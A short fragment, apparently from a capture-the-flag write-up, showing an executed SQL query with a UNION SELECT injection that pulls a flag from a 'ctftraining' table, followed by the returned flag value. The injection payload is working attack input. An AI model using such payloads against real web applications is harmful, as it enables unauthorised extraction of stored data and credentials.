 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select
database(),group_concat(flag) from ctftraining.flag-- ))))))
)
Array ( [0] => Array ( [username] => ctf [password] => NSSCTF{068a43a4-32ab-4a84-
b115-d6d85eb00816} ) )